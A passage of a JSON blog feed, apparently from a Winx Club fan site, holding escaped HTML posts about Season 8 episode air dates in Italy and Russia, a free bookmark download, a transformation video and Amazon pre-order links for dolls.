\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/fpmjOpVdSg0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2953148754635745281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2953148754635745281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/09\/winx-club-8-crystal-sirenix.html","title":"Winx Club 8 - CRYSTAL SIRENIX Transformation"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXwOBcfhTaiAi3Je43FE2doBpbw_j2H_-fLIoBP2jLt6IWzUJm7iuKIRgsyvXKXDX6XW0gqE_5bKC3vRbWKnzPGDCQ_YXyrzUsSnVB3ZmTydtLh5CakfUxB6TRm5k7P4enl3lyIMvgFA\/s72-c\/WINX+CRYSTAL+SIRENIX.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8318059549715796350"},"published":{"$t":"2019-09-03T22:34:00.001+02:00"},"updated":{"$t":"2019-09-04T20:18:35.280+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Release date episodes 20 to 26 Winx Season 8"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nOn \u003Cb\u003ESeptember 11 at 6:00 p.m. on RaiYoyo\u003C\/b\u003E, Winx Season 8 broadcast continues in Italy! Every day a new \u003Cb\u003Eepisode\u003C\/b\u003E starting with the \u003Cb\u003E20th\u003C\/b\u003E. The season ends on Sep 17.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nExcited?? 😍\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCosmico! Tornano su \u003Cb\u003ERai Yoyo i nuovi episodi\u003C\/b\u003E della \u003Cb\u003Eserie 8\u003C\/b\u003E di Winx Club.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDa mercoledì \u003Cb\u003E11 settembre\u003C\/b\u003E, tutti i giorni, alle \u003Cb\u003E18:00\u003C\/b\u003E, non perdete i nuovi appuntamenti con tutta la magia fatalosa delle vostre amiche fate.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRiusciranno a sconfiggere Valtor e le Trix? Scopritelo solo su Rai Yoyo!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQsjK2LCg0zS1koA1blkJxQdVleiBy6U4ZNXJeMufb_UmvRZ8u4VhMTQMjy6zmG6HjF7_x8LIZCXtF3pYUaiG_42tc3gLbHm6E0rYLOY6RE_uYsLyGS6MZU6z16vj2hWwltGnmMSfGNg\/s1600\/cover_terzo-lancio.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQsjK2LCg0zS1koA1blkJxQdVleiBy6U4ZNXJeMufb_UmvRZ8u4VhMTQMjy6zmG6HjF7_x8LIZCXtF3pYUaiG_42tc3gLbHm6E0rYLOY6RE_uYsLyGS6MZU6z16vj2hWwltGnmMSfGNg\/s640\/cover_terzo-lancio.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8318059549715796350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8318059549715796350"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/09\/release-date-episodes-20-to-26-winx.html","title":"Release date episodes 20 to 26 Winx Season 8"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQsjK2LCg0zS1koA1blkJxQdVleiBy6U4ZNXJeMufb_UmvRZ8u4VhMTQMjy6zmG6HjF7_x8LIZCXtF3pYUaiG_42tc3gLbHm6E0rYLOY6RE_uYsLyGS6MZU6z16vj2hWwltGnmMSfGNg\/s72-c\/cover_terzo-lancio.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5205825366782180795"},"published":{"$t":"2019-08-29T20:40:00.001+02:00"},"updated":{"$t":"2019-09-22T12:00:23.354+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Новые серии 8 Сезона Winx Club на канале \"Карусель\" с 5 сентября [Russia]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYewISBxF9vqxBlMgZ5Mn9W8qesZ4wN6IckBiVrjpBbEEIRamUD7pOXW2HKuK13rqetPQN3aWA-FPo80vqBxcl4mWy7E4AGDIfl6oDGtOmlf26ZxtQJJc3j5e42P3wOegAu5rbbOOug\/s1600\/cover_news_2_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYewISBxF9vqxBlMgZ5Mn9W8qesZ4wN6IckBiVrjpBbEEIRamUD7pOXW2HKuK13rqetPQN3aWA-FPo80vqBxcl4mWy7E4AGDIfl6oDGtOmlf26ZxtQJJc3j5e42P3wOegAu5rbbOOug\/s640\/cover_news_2_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nКосмически! \u003Cb\u003E8 Сезон Winx Club\u003C\/b\u003E возвращается на канал \u003Cb\u003E\"Карусель\" с 5 сентября.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EС понедельника по пятницу в 16:10\u003C\/b\u003E не пропусти совершенно новые приключения, миссии и фееричные концерты твоих любимых фей!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nПодготовься к премьерным сериям, просмотрев самые магические клипы из \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=76WxuRGThsQ\u0026amp;list=PLlYTGT_q3amPZMM_h7EVEiSktndfTyfsg\"\u003Eпервых 13 серий\u003C\/a\u003E на \u003Ca href=\"https:\/\/www.youtube.com\/user\/WinxClubRU\"\u003EОфициальном YouTube Канале\u003C\/a\u003E! Переходи по ссылке!\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5205825366782180795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5205825366782180795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/08\/8-winx-club-5.html","title":"Новые серии 8 Сезона Winx Club на канале \"Карусель\" с 5 сентября [Russia]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYewISBxF9vqxBlMgZ5Mn9W8qesZ4wN6IckBiVrjpBbEEIRamUD7pOXW2HKuK13rqetPQN3aWA-FPo80vqBxcl4mWy7E4AGDIfl6oDGtOmlf26ZxtQJJc3j5e42P3wOegAu5rbbOOug\/s72-c\/cover_news_2_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5442442123252567262"},"published":{"$t":"2019-08-15T14:48:00.000+02:00"},"updated":{"$t":"2019-08-15T14:48:20.250+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias pagina oficial winx club"}],"title":{"type":"text","$t":"DOWNLOAD Bloom Season 8 bookmark"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrOfFIllxq6LrIohPupYU7DMNyHe3e_A_wls3T9qDnBRvbtbybZrh1PXVGW9Li9dKI6RAnB0s_kqIKiRjBqcWDv_t8ghuanxZqNmOyXbRDrKuwrLy0reqMMFf9pqtNbrfpf4xZEZNsSg\/s1600\/cover-image_bloom_bookmark.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrOfFIllxq6LrIohPupYU7DMNyHe3e_A_wls3T9qDnBRvbtbybZrh1PXVGW9Li9dKI6RAnB0s_kqIKiRjBqcWDv_t8ghuanxZqNmOyXbRDrKuwrLy0reqMMFf9pqtNbrfpf4xZEZNsSg\/s320\/cover-image_bloom_bookmark.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EGet it for free here!! 👉\u0026nbsp;\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/bloom_series8_bookmark.pdf\" target=\"_blank\"\u003E\u003Cb\u003EDOWNLOAD\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/bloom_series8_bookmark.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"707\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii5ZUulHto_6xhUqqlNnaFVvoHjSh2POYu7o9diBat95sMBLZ_5nzial_ad_LUK8731AgdKGACdJbVKfvKfZ1lxvqj9rbhKqYLaGF7XTPk4_ji2wO7ZGkCZLr19FsvtTb6Hloijh90Yg\/s640\/bloom_series8_bookmark_page-0001.jpg\" width=\"451\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5442442123252567262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5442442123252567262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/08\/download-bloom-season-8-bookmark.html","title":"DOWNLOAD Bloom Season 8 bookmark"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrOfFIllxq6LrIohPupYU7DMNyHe3e_A_wls3T9qDnBRvbtbybZrh1PXVGW9Li9dKI6RAnB0s_kqIKiRjBqcWDv_t8ghuanxZqNmOyXbRDrKuwrLy0reqMMFf9pqtNbrfpf4xZEZNsSg\/s72-c\/cover-image_bloom_bookmark.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7433002567307180664"},"published":{"$t":"2019-07-31T15:17:00.000+02:00"},"updated":{"$t":"2019-07-31T15:31:57.246+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Pre-order the new Winx Season 8 dolls!! 😍"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nIn this post I share links to pre-order the new Winx Season 8 dolls\u0026nbsp;that go on sale in September in Italy. Don't miss the opportunity to get your favorite doll!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECOSMIX FAIRY\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EBloom\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/315AT2C\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/315AT2C\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EFlora\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2K8gDI8\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2K8gDI8\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EStella\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2YwMhqR\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YwMhqR\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EMusa\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2ymrI1F\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2ymrI1F\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EAisha\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2Ydi2WB\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2Ydi2WB\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ETecna\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/317WFTv\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/317WFTv\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvgOVL3YdXrTPKBx4hVNgbm4OkRXKaVFNNm7tTmZKKnJ_5YEl4ZhPvctcbkTXIPFOefhHA8h7T-hSckaGgTUqikuWeBsZtrQhl59XDoa61WS4KgU0jHjlYMvQITBApgMtx977gY75pg\/s1600\/myXttPf6_oU.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvgOVL3YdXrTPKBx4hVNgbm4OkRXKaVFNNm7tTmZKKnJ_5YEl4ZhPvctcbkTXIPFOefhHA8h7T-hSckaGgTUqikuWeBsZtrQhl59XDoa61WS4KgU0jHjlYMvQITBApgMtx977gY75pg\/s320\/myXttPf6_oU.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK9lZ6cumGBPoBjPsGdCgGEUyk5V5QUPCm6efGfVWWOUxAm2RAK1ZjJWOkDLO-DcxPldswYrz8cpfnk_7u3fDGkVXreuXCq5uLLKa5steSZFRrc4fXVbxFrfJ007yc6584s8O6n4oBgQ\/s1600\/l3l6rCdu2f0.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK9lZ6cumGBPoBjPsGdCgGEUyk5V5QUPCm6efGfVWWOUxAm2RAK1ZjJWOkDLO-DcxPldswYrz8cpfnk_7u3fDGkVXreuXCq5uLLKa5steSZFRrc4fXVbxFrfJ007yc6584s8O6n4oBgQ\/s320\/l3l6rCdu2f0.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCcatt5ysslnJVUrKiSBbnUjyi4WApq9DKzRvPG_gAU9SgN8lATRIcJNYmFoZ4m6XRJePGbNQmaJCqmDp837Jo0tFszllhREfIf2e8ASXTl-CgFC0WuHhInXZr2HrIju9QETIwK91khw\/s1600\/ruvkslQHWEE.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCcatt5ysslnJVUrKiSBbnUjyi4WApq9DKzRvPG_gAU9SgN8lATRIcJNYmFoZ4m6XRJePGbNQmaJCqmDp837Jo0tFszllhREfIf2e8ASXTl-CgFC0WuHhInXZr2HrIju9QETIwK91khw\/s320\/ruvkslQHWEE.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjQN2RiOt66ayIIbxVKA-bbPRndUO_3oS13v-8mXUcK5oZ3qcmyvfECEr6IXN43HhmjtvMxokx7RVliucgUVVCtLbru4wQwGFRgn5tKCKHTNpfuRgKSS33e9uzpJCFBLfE_TExA1B4oQ\/s1600\/j0yedY5SX8c.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjQN2RiOt66ayIIbxVKA-bbPRndUO_3oS13v-8mXUcK5oZ3qcmyvfECEr6IXN43HhmjtvMxokx7RVliucgUVVCtLbru4wQwGFRgn5tKCKHTNpfuRgKSS33e9uzpJCFBLfE_TExA1B4oQ\/s320\/j0yedY5SX8c.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin0WCelFVfjRWM9bfwhiJISb4d3y2fFJsuA-1XJvo9Bo52KuBdMQ5TIaszXKMMDhvmJ0_xR-9p0ic3tEI8EZbyFQz-ETS_c6BS69sk4UiE4Jb0U1DLRj7rGeQlzjzSSUwOYW2AwtODVg\/s1600\/Oa5qGZFpDN4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin0WCelFVfjRWM9bfwhiJISb4d3y2fFJsuA-1XJvo9Bo52KuBdMQ5TIaszXKMMDhvmJ0_xR-9p0ic3tEI8EZbyFQz-ETS_c6BS69sk4UiE4Jb0U1DLRj7rGeQlzjzSSUwOYW2AwtODVg\/s320\/Oa5qGZFpDN4.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizrUicVDfslZ5kqAp2ogtjZL-JB1PGNaEhncS1Y_4GePPDL8RrPlFlLy_XmkzAtF_KjeDLAcWq7mJZWLb8PEPqA_PSb3Z9uQcqGNjeS2iHK_79z62Hg5GNpI5wVqvsdNq1SpD33mqoBA\/s1600\/pHg8m937Pho.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizrUicVDfslZ5kqAp2ogtjZL-JB1PGNaEhncS1Y_4GePPDL8RrPlFlLy_XmkzAtF_KjeDLAcWq7mJZWLb8PEPqA_PSb3Z9uQcqGNjeS2iHK_79z62Hg5GNpI5wVqvsdNq1SpD33mqoBA\/s320\/pHg8m937Pho.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESTAR FASHION\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBloom\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2ST6wcU\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2ST6wcU\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFlora\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2YAgD7C\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YAgD7C\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EStella\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2SX7zsj\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2SX7zsj\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmYM5mNTs36JzcOSPn5YuJoVEEpqFrMWxS2kEfbYKxVgB0figQ3PnCGLKl8UW72TiR_cLMQzQAXxUflDrImhl68W_dslvoKT-lRBj5l8YMuJbx_P1YwyQmpjrk-XoUzzemiUdyBW4v0A\/s1600\/zV_zmMyRGNg.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmYM5mNTs36JzcOSPn5YuJoVEEpqFrMWxS2kEfbYKxVgB0figQ3PnCGLKl8UW72TiR_cLMQzQAXxUflDrImhl68W_dslvoKT-lRBj5l8YMuJbx_P1YwyQmpjrk-XoUzzemiUdyBW4v0A\/s320\/zV_zmMyRGNg.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUkZ2gtrtvScI2mBrd4q4eUB9h9-pFpHmNgHBLEhyphenhyphenpT23UU5qJf92zA0pDBrkArrX2z1Kn48xES_6hnUtpEDWdW41fSrT0lqxakw51kbBXIqNsw09AGBvt4fc_-E1blu_j9zWLh_CMQg\/s1600\/djmhMuK9JZU.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUkZ2gtrtvScI2mBrd4q4eUB9h9-pFpHmNgHBLEhyphenhyphenpT23UU5qJf92zA0pDBrkArrX2z1Kn48xES_6hnUtpEDWdW41fSrT0lqxakw51kbBXIqNsw09AGBvt4fc_-E1blu_j9zWLh_CMQg\/s320\/djmhMuK9JZU.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUyxkQjAITIaVSKawgr30K9_rRVP7_aTvxrpH7B94IYTj3Rqa5RmLhXMxdRQBfNNGfJ3-vj2ldJG9whTDc2H-OmzQl9gZOmnTlAKWIYnGKctHa9eTxabJqYeOcFSLTME6g0f7ERNOZA\/s1600\/xQvEsskdM9M.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibUyxkQjAITIaVSKawgr30K9_rRVP7_aTvxrpH7B94IYTj3Rqa5RmLhXMxdRQBfNNGfJ3-vj2ldJG9whTDc2H-OmzQl9gZOmnTlAKWIYnGKctHa9eTxabJqYeOcFSLTME6g0f7ERNOZA\/s320\/xQvEsskdM9M.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhEkPJDhASoPsApDDf5mzpxc2OPcp46l2R2XVy5_yeKHCcM56fxDlJFnkUxLhZckrHkw6Pt4dDeRN-Fmt23fP-Y6ttCVavqjCGq_BGpgOTfUb0Qz3FzjDLZGapKgyz79UIydup96BJNQ\/s1600\/YjqJRs48_-E.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhEkPJDhASoPsApDDf5mzpxc2OPcp46l2R2XVy5_yeKHCcM56fxDlJFnkUxLhZckrHkw6Pt4dDeRN-Fmt23fP-Y6ttCVavqjCGq_BGpgOTfUb0Qz3FzjDLZGapKgyz79UIydup96BJNQ\/s320\/YjqJRs48_-E.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMAGIC RIBBON\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBloom\u003C\/b\u003E -\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2YuvyjL\" target=\"_blank\"\u003Ehttps:\/\/amzn.to\/2YuvyjL\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFlora\u003C\/b\u003E -\u0026nbsp;\u003Ca 